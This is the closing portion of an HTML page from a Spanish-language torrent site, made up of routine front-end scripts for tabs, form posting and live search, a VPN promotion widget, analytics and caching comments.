document.getElementById("DescargasTotales").innerHTML = resultado;					
}
});
});
});
function post(path, params, method='post') {
const form = document.createElement('form');
form.method = method;
form.action = path;
for (const key in params) {
if (params.hasOwnProperty(key)) {
const hiddenField = document.createElement('input');
hiddenField.type = 'hidden';
hiddenField.name = key;
hiddenField.value = params[key];
form.appendChild(hiddenField);
}
}
document.body.appendChild(form);
form.submit();
}
</script>	
<script type="text/javascript">
function openCity(evt, cityName) {
var i, tabcontent, tablinks;
tabcontent = document.getElementsByClassName("tabcontent");
for (i = 0; i < tabcontent.length; i++) {
tabcontent[i].style.display = "none";
}
tablinks = document.getElementsByClassName("tablinks");
for (i = 0; i < tablinks.length; i++) {
tablinks[i].className = tablinks[i].className.replace(" active", "");
}
document.getElementById(cityName).style.display = "block";
evt.currentTarget.className += " active";
}
</script>	
<div style="display:none;"><center></center></div>
<script src="//war.pe/warp.js"
data-position="right"
data-color="#be9c0f"
data-text-color="#ffffff"
data-btn-color="#2b2b2b"
data-show-close="true"
data-message="VPN Gratis para que no te bloqueen !"
data-button-text="Instalar WARP"
defer></script>	
<!-- footer -->
<style>
.footer {
width: 100%;	
}
</style>
<footer class="footer" role="contentinfo" style="border-top:none;box-shadow:none;">
<section>
<div class="contenedor-footer" style="background:#464e5a;">
<div class="wrapper">
</div>
<div class="content-footer" style="background:#000;border-top:1px solid #6c6b00;">
<ul class="menu-footer" style="max-width: 1240px;margin: 0 auto;position: relative;padding: 0px 20px;">
<li style="float:right;color:rgba(15,15,15,0.93);">8 consultas en 0,1203 segundos.</li>
<div class="clear"></div>
</ul>
</div>
</div>
<div class="clear"></div>
</section>
<script type='text/javascript' src='https://code.jquery.com/jquery-3.6.0.min.js'></script> 
<script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="dcms_miscript-js-extra">
/* <![CDATA[ */
var dcms_vars = {"ajaxurl":"https:\/\/pasateatorrent.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/code.js?ver=1766069412" id="dcms_miscript-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente >","prev":"< Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https:\/\/pasateatorrent.org\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript">
jQuery(document).ready(function($) {
var typingTimer; //timer identifier
var doneTypingInterval = 500;  //time in ms, 5 second for example is 5000
var $input = $('#input-buscador');
var uri = window.location.href;
//on keyup, start the countdown
$input.on('keyup', function () {
clearTimeout(typingTimer);
typingTimer = setTimeout(instant, doneTypingInterval);
});
//on keydown, clear the countdown 
$input.on('keydown', function () {
clearTimeout(typingTimer);
});
function instant()
{
var n=document.getElementById('input-buscador').value;
if(n=='')
{
document.getElementById("results-instant").innerHTML="";
$('#results-instant').css("display", "none");
return;
}
$.ajax
({
async:true,
type:'POST',
url:'https://pasateatorrent.org/wp-content/themes/pasateatorrent2/searchajaxresponse.php',   
data: {n:n, url: uri},
beforeSend: function(data){$('#results-instant').html('Cargando..')},
timeout: 50000,
success: function(data){
$('#results-instant').css("display", "block");
$('#results-instant').html(data);
},
});
return false; 
}
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0c627af96761419e99346cbf2474d5b8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com
Recuperados 950 objetos (252 KB) de Redis usando PhpRedis (v6.1.0).
-->
<!-- WP Fastest Cache file was created in 0.1051709651947 seconds, on 18-12-25 15:50:12 --><!-- via php -->